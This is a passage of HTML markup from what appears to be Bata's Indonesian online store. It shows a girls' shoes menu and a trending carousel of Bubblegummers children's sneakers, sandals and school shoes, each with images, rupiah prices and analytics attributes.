    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
